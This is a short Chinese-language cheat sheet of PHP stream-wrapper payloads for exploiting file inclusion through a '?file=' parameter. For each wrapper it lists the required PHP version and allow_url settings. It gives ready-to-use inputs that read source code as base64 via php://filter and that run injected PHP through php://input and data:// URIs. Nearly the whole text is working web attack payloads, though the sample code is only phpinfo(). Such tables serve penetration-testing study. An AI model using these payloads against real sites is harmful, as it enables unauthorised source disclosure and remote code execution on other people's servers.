 php伪协议
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=